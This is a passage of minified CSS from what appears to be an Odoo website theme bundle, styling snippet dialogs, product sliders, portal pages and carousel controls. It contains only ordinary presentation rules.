255, 255, 0.8); font-size: 15px; padding: 15px 28px !important;}.d-snippet-config-dialog .nav-item .nav-link.active{border-top-left-radius: 50rem; border-bottom-left-radius: 50rem; background-color: #ffffff !important; color: #0da9ef !important;}.d-snippet-config-dialog .tab-content .tab-pane{min-height: 500px;}.d_sortable_block .d_drag_placeholder{outline: 1px dashed #0da9ef; height: 50px;}.d_sortable_block .d_category_item > .row, .d_sortable_block .d_list_item, .d_sortable_block .d_collection_item{position: relative;}.d_sortable_block .d_category_item > .row .d_sortable_item_handel, .d_sortable_block .d_list_item .d_sortable_item_handel, .d_sortable_block .d_collection_item .d_sortable_item_handel{position: absolute; top: 0px; left: 0px; bottom: auto; right: auto; cursor: ns-resize; height: 100%; width: 2%; z-index: 1; background: rgba(13, 169, 239, 0.1); border-top-right-radius: 20px; border-bottom-right-radius: 20px;}.d_sortable_block .d_category_item > .row .d_sortable_item_handel .fa-ellipsis-v, .d_sortable_block .d_list_item .d_sortable_item_handel .fa-ellipsis-v, .d_sortable_block .d_collection_item .d_sortable_item_handel .fa-ellipsis-v{margin-left: 1px;}.d_sortable_block .d_category_item > .row .d_remove_item, .d_sortable_block .d_list_item .d_remove_item, .d_sortable_block .d_collection_item .d_remove_item{padding: 4px 1px 4px 0px; cursor: pointer; position: absolute; top: 0; left: auto; bottom: auto; right: 0; font-size: 0.6rem; width: 1.25rem; height: 1.25rem; margin: -0.6rem -0.6rem 0 0; opacity: 1; background-color: #FFFFFF; z-index: 1; border-radius: 0.75rem; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); transition-duration: 0.3s; transition-property: transform;}.d_sortable_block .d_category_item > .row .d_remove_item:hover, .d_sortable_block .d_list_item .d_remove_item:hover, .d_sortable_block .d_collection_item .d_remove_item:hover{transform: scale(1.3);}.droggol_technical_modal{z-index: 1050 !important; right: 0px !important;}.droggol_technical_modal .modal-footer{flex-direction: row-reverse;}.droggol_technical_modal .modal-footer .btn{margin-left: 3px; margin-right: 3px;}

/* /theme_prime/static/src/scss/sliders.scss defined in bundle 'web.assets_frontend' */
 .container-fluid .droggol_product_slider .owl-prev{position: absolute; top: auto; left: -15px; bottom: 50%; right: auto;}@media (max-width: 991.98px){.container-fluid .droggol_product_slider .owl-prev{left: -15px;}}.container-fluid .droggol_product_slider .owl-next{position: absolute; top: auto; left: auto; bottom: 50%; right: -15px;}@media (max-width: 991.98px){.container-fluid .droggol_product_slider .owl-next{right: -15px;}}.droggol_product_slider .owl-prev{position: absolute; top: auto; left: -45px; bottom: 50%; right: auto;}@media (max-width: 991.98px){.droggol_product_slider .owl-prev{left: -15px;}}.droggol_product_slider .owl-next{position: absolute; top: auto; left: auto; bottom: 50%; right: -45px;}@media (max-width: 991.98px){.droggol_product_slider .owl-next{right: -15px;}}.droggol_product_slider .owl-stage{display: -webkit-box; display: -webkit-flex; display: flex; align-items: stretch; margin-bottom: 1rem;}.droggol_product_slider .owl-nav .fa, .droggol_product_slider .owl-nav .dri{font-size: 1rem;}.droggol_product_slider .owl-prev, .droggol_product_slider .owl-next{transition: all 0.3s; background-color: white !important; height: 40px; width: 40px; border: 1px solid #e1e7ec !important; border-radius: 100%; color: #374250 !important;}.droggol_product_slider .owl-prev:focus, .droggol_product_slider .owl-next:focus{outline: none;}@media (max-width: 991.98px){.droggol_product_slider .owl-prev .dri, .droggol_product_slider .owl-next .dri{height: 30px; width: 30px; line-height: 30px !important;}}.droggol_product_slider .owl-prev:hover, .droggol_product_slider .owl-next:hover{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); color: #0da9ef !important;}.droggol_product_slider .owl-prev .dri, .droggol_product_slider .owl-next .dri{line-height: 39px; font-weight: bold;}

/* /portal/static/src/scss/bootstrap.extend.scss defined in bundle 'web.assets_frontend' */
 @media (min-width: 576px){.w-sm-25{width: 25% !important;}.w-sm-50{width: 50% !important;}.w-sm-75{width: 75% !important;}.w-sm-100{width: 100% !important;}.w-sm-auto{width: auto !important;}.w-sm-0{width: 0 !important;}.h-sm-25{height: 25% !important;}.h-sm-50{height: 50% !important;}.h-sm-75{height: 75% !important;}.h-sm-100{height: 100% !important;}.h-sm-auto{height: auto !important;}.h-sm-0{height: 0 !important;}}@media (min-width: 768px){.w-md-25{width: 25% !important;}.w-md-50{width: 50% !important;}.w-md-75{width: 75% !important;}.w-md-100{width: 100% !important;}.w-md-auto{width: auto !important;}.w-md-0{width: 0 !important;}.h-md-25{height: 25% !important;}.h-md-50{height: 50% !important;}.h-md-75{height: 75% !important;}.h-md-100{height: 100% !important;}.h-md-auto{height: auto !important;}.h-md-0{height: 0 !important;}}@media (min-width: 992px){.w-lg-25{width: 25% !important;}.w-lg-50{width: 50% !important;}.w-lg-75{width: 75% !important;}.w-lg-100{width: 100% !important;}.w-lg-auto{width: auto !important;}.w-lg-0{width: 0 !important;}.h-lg-25{height: 25% !important;}.h-lg-50{height: 50% !important;}.h-lg-75{height: 75% !important;}.h-lg-100{height: 100% !important;}.h-lg-auto{height: auto !important;}.h-lg-0{height: 0 !important;}}@media (min-width: 1200px){.w-xl-25{width: 25% !important;}.w-xl-50{width: 50% !important;}.w-xl-75{width: 75% !important;}.w-xl-100{width: 100% !important;}.w-xl-auto{width: auto !important;}.w-xl-0{width: 0 !important;}.h-xl-25{height: 25% !important;}.h-xl-50{height: 50% !important;}.h-xl-75{height: 75% !important;}.h-xl-100{height: 100% !important;}.h-xl-auto{height: auto !important;}.h-xl-0{height: 0 !important;}}

/* /portal/static/src/scss/portal.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}header .navbar-brand{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; max-width: 75%;}header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}header .navbar-brand.logo img{object-fit: contain; display: block; width: auto; height: 3.5rem;}@media (max-width: 767.98px){header .navbar-brand.logo img{max-height: 3.5rem;}}header .nav-link{white-space: nowrap;}.navbar{margin-bottom: 0;}@media (max-width: 767.98px){.navbar .nav.navbar-nav.float-right{float: none !important;}}@media (min-width: 768px){.navbar-expand-md ul.nav > li.divider{display: list-item;}}ul.flex-column > li > a{padding: 2px 15px;}a.fa:hover, .btn-link.fa:hover{text-decoration: none;}.jumbotron{margin-bottom: 0;}ul{list-style-type: disc;}ul ul{list-style-type: circle;}ul ul ul{list-style-type: square;}ul ul ul ul{list-style-type: disc;}ul ul ul ul ul{list-style-type: circle;}ul ul ul ul ul ul{list-style-type: square;}ul ul ul ul ul ul ul{list-style-type: disc;}ol{list-style-type: decimal;}ol ol{list-style-type: lower-alpha;}ol ol ol{list-style-type: lower-greek;}ol ol ol ol{list-style-type: decimal;}ol ol ol ol ol{list-style-type: lower-alpha;}ol ol ol ol ol ol{list-style-type: lower-greek;}ol ol ol ol ol ol ol{list-style-type: decimal;}li > p{margin: 0;}.container .container, .o_container_small .container, .container .o_container_small, .o_container_small .o_container_small, .container .container-fluid, .o_container_small .container-fluid, .container-fluid .container-fluid{padding-right: 0; padding-left: 0;}#wrap .container::before, #wrap .o_container_small::before, #wrap .container::after, #wrap .o_container_small::after, #wrap .container-fluid::before, #wrap .container-fluid::after{content: ""; display: table; clear: both;}[class^="col-lg-"]{min-height: 24px;}.input-group{-webkit-flex-flow: row nowrap; flex-flow: row nowrap;}.list-group-item:not([class*="list-group-item-"]):not(.active){color: #212529;}.o_portal .breadcrumb, .o_portal_wrap .o_portal_navbar .breadcrumb{background-color: inherit;}.o_page_header{margin-bottom: 1rem; padding-bottom: 0.5rem; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #DEE2E6;}img.float-right, .media_iframe_video.float-right, .o_image.float-right{margin-left: 15px;}img.float-left, .media_iframe_video.float-left, .o_image.float-left{margin-right: 15px;}::-moz-selection{background: rgba(150, 150, 220, 0.3);}::selection{background: rgba(150, 150, 220, 0.3);}.oe_search_box{padding-right: 23px;}.para_large{font-size: 120%;}.jumbotron .para_large p{font-size: 150%;}.readable{font-size: 120%; max-width: 700px; margin-left: auto; margin-right: auto;}.readable .container, .readable .o_container_small{padding-left: 0; padding-right: 0; width: auto;}.oe_dark{background-color: rgba(200, 200, 200, 0.14);}.oe_black{background-color: rgba(0, 0, 0, 0.9); color: white;}.oe_green{background-color: #169C78; color: white;}.oe_green .text-muted{color: #ddd !important;}.oe_blue_light{background-color: #41b6ab; color: white;}.oe_blue_light .text-muted{color: #ddd !important;}.oe_blue{background-color: #34495e; color: white;}.oe_orange{background-color: #f05442; color: white;}.oe_orange .text-muted{color: #ddd !important;}.oe_purple{background-color: #b163a3; color: white;}.oe_purple .text-muted{color: #ddd !important;}.oe_red{background-color: #9C1b31; color: white;}.oe_red .text-muted{color: #ddd !important;}.oe_none{background-color: #FFFFFF;}.oe_yellow{background-color: #A2A51B;}.oe_green{background-color: #149F2C;}#wrapwrap.o_portal{background-color: #ececec !important; color: #212529;}.o_portal > tbody.o_portal_report_tbody{vertical-align: middle;}.o_portal_wrap .o_portal_my_home > .o_page_header > a:hover{text-decoration: none;}.o_portal_wrap .o_portal_navbar{background-color: white !important;}.o_portal_wrap .o_portal_navbar .breadcrumb{padding-left: 0; padding-right: 0;}.o_portal_wrap .o_portal_my_doc_table th{padding-top: 0.5rem; padding-bottom: 0.5rem; max-width: 500px;}.o_portal_wrap .o_portal_my_doc_table td{padding-top: 0.25rem; padding-bottom: 0.25rem; max-width: 10rem;}.o_portal_wrap .o_portal_my_doc_table tr:last-child td{padding-bottom: 0.375rem;}.o_portal_wrap .o_portal_my_doc_table td, .o_portal_wrap .o_portal_my_doc_table th{vertical-align: middle; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}.o_portal_wrap .o_portal_my_doc_table td:has(a), .o_portal_wrap .o_portal_my_doc_table th:has(a){color: #0da9ef;}.o_portal_wrap address span[itemprop="name"]{margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div{position: relative;}.o_portal_wrap address div[itemprop="address"] > div span[itemprop="streetAddress"]{line-height: 1.2; margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div .fa{position: absolute; top: 0; left: 0; bottom: auto; right: auto; line-height: 1.4;}.o_portal_wrap address div[itemprop="address"] > div .fa + span, .o_portal_wrap address div[itemprop="address"] > div .fa + div{display: block; padding-left: 1.78571429em;}.o_portal_wrap .o_my_sidebar div[itemprop="address"] > div{margin-top: 0.5em;}@media (max-width: 991.98px){.o_portal_wrap #o_portal_navbar_content{margin: 0.5rem -1rem 0; padding: 0.5rem 1rem; border-top: 1px solid #DEE2E6; background-color: #E9ECEF;}}.o_portal_wrap table.table tr{word-wrap: break-word;}.oe_attachments .o_image_small{height: 40px; width: 50px; background-repeat: no-repeat;}form label{font-weight: 700;}form label.label-optional{font-weight: 400;}.o_portal_contact_img{width: 2.3em; height: 2.3em; object-fit: cover;}.o_portal_sidebar #sidebar_content.card{border-left: 0; border-bottom: 0;}.o_portal_sidebar #sidebar_content.card > div.card-body{border-left: 1px solid #DEE2E6;}.o_portal_sidebar #sidebar_content.card > ul > li{border-left: 1px solid #DEE2E6; margin-bottom: -1px;}.o_portal_sidebar #sidebar_content.card > div.card-footer{border-left: 1px solid #DEE2E6; border-bottom: 1px solid #DEE2E6;}.o_portal_sidebar .o_portal_html_view{overflow: hidden; background: white; position: relative;}.o_portal_sidebar .o_portal_html_view .o_portal_html_loader{position: absolute; top: 45%; left: 0; bottom: auto; right: 0;}.o_portal_sidebar .o_portal_html_view iframe{position: relative;}.o_portal_chatter{padding: 10px;}.o_portal_chatter .o_portal_chatter_avatar{width: 45px; height: 45px; margin-right: 1rem;}.o_portal_chatter .o_portal_chatter_header{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_composer{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_messages{margin-bottom: 15px; overflow-wrap: break-word; word-break: break-word;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message div.media-body > p:not(.o_portal_chatter_puslished_date):last-of-type{margin-bottom: 5px;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message_title p{font-size: 85%; color: rgba(108, 117, 125, 0.7); margin: 0px;}.o_portal_chatter .o_portal_chatter_pager{text-align: center;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_name, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_name{word-wrap: break-word;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_delete{position: absolute; top: 0; left: auto; bottom: auto; right: 0; opacity: 0;}.o_portal_chatter .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete{opacity: 1;}.o_portal_chatter .o_portal_message_internal_off .btn-danger, .o_portal_chatter_composer .o_portal_message_internal_off .btn-danger{display: none;}.o_portal_chatter .o_portal_message_internal_on .btn-success, .o_portal_chatter_composer .o_portal_message_internal_on .btn-success{display: none;}.o_portal_security_body{max-width: 540px;}.o_portal_security_body section form.oe_reset_password_form{max-width: initial; margin: initial;}.o_portal_security_body section .form-group{position: relative;}.o_footer_copyright .o_footer_copyright_name{vertical-align: middle;}.o_footer_copyright .js_language_selector{display: inline-block;}@media (min-width: 768px){.o_footer_copyright .row{display: -webkit-box; display: -webkit-flex; display: flex;}.o_footer_copyright .row > div{margin: auto 0;}}

/* /website/static/src/scss/website.scss defined in bundle 'web.assets_frontend' */
 :root{--support-13-0-color-system: false; --has-customized-13-0-color-system: false; --header-font-size: 0.875rem; --bugfixed-menu: 1; --bugfixed-footer: 5; --bugfixed-copyright: 5; --font-size-base: 0.875rem; --body-image-type: 'image'; --layout: 'full'; --btn-primary-outline: false; --btn-secondary-outline: false; --link-underline: 'never'; --btn-ripple: false; --btn-border-radius: 0; --btn-border-radius-sm: 0; --btn-border-radius-lg: 0; --input-border-radius: 0; --input-border-radius-sm: 0; --input-border-radius-lg: 0; --font: 'Roboto'; --headings-font: 'Poppins'; --navbar-font: 'Poppins'; --buttons-font: 'Poppins'; --header-template: 'default'; --header-links-style: 'default'; --logo-height: 3.5rem; --hamburger-type: 'default'; --hamburger-position: 'left'; --menu-border-style: 'solid'; --sidebar-width: 18.75rem; --footer-template: 'default'; --footer-scrolltop: false; --tp-square-ui: true; --tp-hide-preheader: false; --tp-back-to-top: true; --tp-icon-pack: 1; --body: #FFFFFF; --logo-height: 3.5rem; --fixed-logo-height: 2.225rem; --number-of-fonts: 7; --font-number-1: 'Poppins'; --font-number-2: 'Roboto'; --font-number-3: 'Open Sans'; --font-number-4: 'Source Sans Pro'; --font-number-5: 'Raleway'; --font-number-6: 'Noto Serif'; --font-number-7: 'Arvo'; --btn-padding-y: 0.375rem; --btn-padding-x: 0.75rem; --btn-font-size: 0.875rem; --btn-padding-y-sm: 0.0625rem; --btn-padding-x-sm: 0.3125rem; --btn-font-size-sm: 0.75rem; --btn-padding-y-lg: 0.5rem; --btn-padding-x-lg: 1rem; --btn-font-size-lg: 1.09375rem; --btn-border-width: 1px; --btn-border-radius: 0; --btn-border-radius-sm: 0; --btn-border-radius-lg: 0; --input-padding-y: 0.375rem; --input-padding-x: 0.75rem; --input-font-size: 0.875rem; --input-padding-y-sm: 0.25rem; --input-padding-x-sm: 0.5rem; --input-font-size-sm: 0.75rem; --input-padding-y-lg: 0.5rem; --input-padding-x-lg: 1rem; --input-font-size-lg: 1.09375rem; --input-border-width: 1px; --input-border-radius: 0; --input-border-radius-sm: 0; --input-border-radius-lg: 0; --number-of-color-palettes: 18; --color-palettes-number: 1; --has-customized-colors: true; --custom-colors: "o-color-1" "o-color-2" "o-color-3" "o-color-4" "o-color-5" "body" "menu" "menu-border-color" "header-boxed" "footer" "copyright" "o-cc1-bg" "o-cc1-text" "o-cc1-headings" "o-cc2-bg" "o-cc2-headings" "o-cc3-bg" "o-cc3-text" "o-cc3-btn-secondary" "o-cc4-bg" "o-cc4-link" "o-cc4-btn-primary" "o-cc4-btn-secondary" "o-cc5-bg" "o-cc5-headings" "o-cc5-btn-secondary";}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .o_header_affixed, body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{top: 46px;}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{height: calc(100vh - 46px);}.navbar .navbar-collapse{min-width: 0;}.navbar .nav-item{transition: opacity 1000ms ease 0s;}.navbar .btn{white-space: nowrap;}.navbar .o_menu_loading{flex-wrap: nowrap !important; overflow: hidden !important;}.navbar .o_menu_loading .nav-item{opacity: 0 !important;}.navbar-brand, .navbar-text, .navbar .nav-link{font-family: "Poppins", "Odoo Unicode Support Noto", sans-serif;}header .navbar-brand{font-size: 2.5rem;}header .navbar-brand, header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}.btn{font-family: "Poppins", "Odoo Unicode Support Noto", sans-serif;}font[style*='background'], font[class*='bg-']{padding: 2px 6px 4px;}.fa{font-family: "FontAwesome" !important;}.fa.rounded-circle, .fa.rounded-empty-circle, .fa.rounded, .fa.rounded-0, .fa.rounded-leaf, .fa.img-thumbnail, .fa.shadow{display: inline-block; vertical-align: middle; text-align: center; width: 3rem; height: 3rem; line-height: 3rem; background-color: #F8F9FA;}.fa.rounded-circle.fa-2x, .fa.fa-2x.rounded-empty-circle, .fa.rounded.fa-2x, .fa.rounded-0.fa-2x, .fa.rounded-leaf.fa-2x, .fa.img-thumbnail.fa-2x, .fa.shadow.fa-2x{width: 5rem; height: 5rem; line-height: 5rem;}.fa.rounded-circle.fa-3x, .fa.fa-3x.rounded-empty-circle, .fa.rounded.fa-3x, .fa.rounded-0.fa-3x, .fa.rounded-leaf.fa-3x, .fa.img-thumbnail.fa-3x, .fa.shadow.fa-3x{width: 6rem; height: 6rem; line-height: 6rem;}.fa.rounded-circle.fa-4x, .fa.fa-4x.rounded-empty-circle, .fa.rounded.fa-4x, .fa.rounded-0.fa-4x, .fa.rounded-leaf.fa-4x, .fa.img-thumbnail.fa-4x, .fa.shadow.fa-4x{width: 7rem; height: 7rem; line-height: 7rem;}.fa.rounded-circle.fa-5x, .fa.fa-5x.rounded-empty-circle, .fa.rounded.fa-5x, .fa.rounded-0.fa-5x, .fa.rounded-leaf.fa-5x, .fa.img-thumbnail.fa-5x, .fa.shadow.fa-5x{width: 8rem; height: 8rem; line-height: 8rem;}.fa.img-thumbnail{padding: 0;}.fa.rounded-leaf{border-top-left-radius: 3rem; border-bottom-right-radius: 3rem;}.fa.rounded-empty-circle{border-width: 2px; border-style: solid; background: transparent;}@media (min-width: 992px){.o_container_small{max-width: 720px;}}.btn.flat{border: 0; letter-spacing: 0.05em; text-transform: uppercase; padding: 0.75rem 1.5rem; font-size: 0.65625rem; line-height: 1.4; border-radius: 0;}.btn.flat.btn-lg, .btn-group-lg > .btn.flat{padding: 1rem 2rem; font-size: 0.8203125rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-sm, .btn-group-sm > .btn.flat{padding: 0.5rem 1rem; font-size: 0.5625rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-xs{padding: 0.25rem 0.5rem; font-size: 0.4375rem; line-height: 1.5; border-radius: 0;}.btn.rounded-circle, .btn.fa.rounded-empty-circle, .btn.dri.rounded-empty-circle{border-radius: 100px !important; padding: 0.45rem 1.35rem; font-size: 0.875rem; line-height: 1.4; border-radius: 30px;}.btn.rounded-circle.btn-lg, .btn-group-lg > .btn.rounded-circle, .btn-group-lg > .btn.fa.rounded-empty-circle, .btn-group-lg > .btn.dri.rounded-empty-circle, .btn.btn-lg.fa.rounded-empty-circle, .btn.btn-lg.dri.rounded-empty-circle{padding: 0.6rem 1.8rem; font-size: 1.09375rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-sm, .btn-group-sm > .btn.rounded-circle, .btn-group-sm > .btn.fa.rounded-empty-circle, .btn-group-sm > .btn.dri.rounded-empty-circle, .btn.btn-sm.fa.rounded-empty-circle, .btn.btn-sm.dri.rounded-empty-circle{padding: 0.3rem 0.9rem; font-size: 0.75rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-xs, .btn.btn-xs.fa.rounded-empty-circle, .btn.btn-xs.dri.rounded-empty-circle{padding: 0.15rem 0.45rem; font-size: 0.65625rem; line-height: 1.5; border-radius: 30px;}.oe_img_bg{background-size: cover; background-repeat: no-repeat;}.oe_img_bg.o_bg_img_opt_repeat{background-size: auto; background-repeat: repeat;}.oe_img_bg.o_bg_img_opt_contain{background-size: contain; background-position: center center;}.oe_img_bg.o_bg_img_opt_custom{background-size: auto;}.oe_img_bg.o_bg_img_opt_repeat_x{background-repeat: repeat-x;}.oe_img_bg.o_bg_img_opt_repeat_y{background-repeat: repeat-y;}.o_bg_video_iframe{position: relative; pointer-events: none !important;}.o_bg_video_loading{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@media (max-width: 767.98px){section, .parallax, .row, .hr, .blockquote{height: auto !important;}}.table_desc{margin: 0 0 20px 0; width: 100%; word-break: break-all; border: 1px solid #dddddd;}.table_heading{background-color: #f5f5f5; border: 1px solid #dddddd; color: #666666; font-size: 14px; padding: 4px;}table.table_desc tr td{text-align: left; padding: 5px; font-size: 13px;}table.table_desc tr td:first-child{width: 25%; font-weight: bold; border-bottom: 1px solid #c9c9c9; border-right: 1px solid #c9c9c9; border-left: none;}table.table_desc tr td:last-child{border-bottom: 1px solid #c9c9c9;}.jumbotron{border-radius: 0;}.o_full_screen_height, .o_half_screen_height, .cover_mid, .cover_full{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: space-around; min-height: 100vh !important;}.o_half_screen_height, .cover_mid{min-height: 55vh !important;}.card{overflow: hidden;}.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{position: absolute; cursor: pointer; width: 8%; opacity: 1;}@media (max-width: 767.98px){.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{display: none;}}.s_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-prev{-webkit-box-pack: start; justify-content: flex-start;}.s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-next{-webkit-box-pack: end; justify-content: flex-end;}.s_carousel .carousel-control-prev-icon, .s_carousel .carousel-control-next-icon, .s_quotes_carousel .carousel-control-prev-icon, .s_quotes_carousel .carousel-control-next-icon{width: auto; height: auto; background-image: none; color: #6c757d;}.s_carousel .carousel-control-prev-icon:before, .s_carousel .carousel-control-next-icon:before, .s_quotes_carousel .carousel-control-prev-icon:before, .s_quotes_carousel .carousel-control-next-icon:before{font-family: "FontAwesome"; display: inline-block; background-color: #fff;}.s_carousel .carousel-inner, .s_quotes_carousel .carousel-inner{overflow: hidden; height: 100%;}.s_carousel .carousel-inner .carousel-item, .s_quotes_carousel .carousel-inner .carousel-item{height: 100%;}.s_carousel .carousel-indicators, .s_quotes_carousel .carousel-indicators{position: absolute;}.s_carousel .carousel-indicators li:hover:not(.active), .s_quotes_carousel .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before{content: "" ; margin-left: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{content: "" ; margin-right: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{background-color: rgba(0, 0, 0, 0); font-size: 2rem; color: #fff; text-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_default .carousel-indicators li, .s_quotes_carousel.s_carousel_default .carousel-indicators li{height: .6rem; margin-bottom: .5rem; border: 0; border-radius: 0; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 2rem solid rgba(0, 0, 0, 0);}@media (max-width: 767.98px){.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 0.5rem solid rgba(0, 0, 0, 0);}}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before{content: "\f0d9";}.s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{content: "\f0da";}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{width: 2rem; height: 6rem; line-height: 6rem; font-size: 1.5rem;}.s_carousel.s_carousel_bordered .carousel-indicators li, .s_quotes_carousel.s_carousel_bordered .carousel-indicators li{width: 3rem; height: 1rem;}.s_carousel.s_carousel_rounded .carousel-control-prev, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev{margin-left: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-next, .s_quotes_carousel.s_carousel_rounded .carousel-control-next{margin-right: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before{content: "\f060";}.s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{content: "\f061";}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{width: 4rem; height: 4rem; line-height: 4rem; border-radius: 50%; font-size: 1.25rem;}.s_carousel.s_carousel_rounded .carousel-indicators li, .s_quotes_carousel.s_carousel_rounded .carousel-indicators li{width: 1rem; height: 1rem; border-radius: 50%;}.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 540px;}}@media (min-width: 768px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 720px;}}@media (min-width: 992px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 960px;}}@media (min-width: 1200px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 1140px;}}.s_carousel.s_carousel_boxed .carousel-item, .s_quotes_carousel.s_carousel_boxed .carousel-item{padding: 0 1rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{align-items: flex-end; margin-bottom: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev{margin-left: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{margin-right: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before{content: "\f104";}.s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{content: "\f105";}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{width: 2rem; height: 2rem; line-height: 2rem; font-size: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-indicators li, .s_quotes_carousel.s_carousel_boxed .carousel-indicators li{width: 1rem; height: 1rem;}.s_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active), .s_quotes_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.carousel .container .carousel-img img, .carousel .o_container_small .carousel-img img{max-height: 95%; padding: 10px;}.carousel .container > .carousel-caption, .carousel .o_container_small > .carousel-caption{position: absolute; top: auto; left: 50%; bottom: auto; right: 50%; bottom: 20px;}.carousel .container > .carousel-caption > div, .carousel .o_container_small > .carousel-caption > div{position: absolute; text-align: left; padding: 20px; background: rgba(0, 0, 0, 0.4); bottom: 20px;}.carousel .container > .carousel-image, .carousel .o_container_small > .carousel-image{position: absolute; top: 5%; left: auto; bottom: 5%; right: auto; max-height: 90%; margin: 0 auto;}.carousel .container .carousel-item.text_image .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption{left: 10%;}.carousel .container .carousel-item.text_image .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption > div, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption > div, .carousel .o_container_small 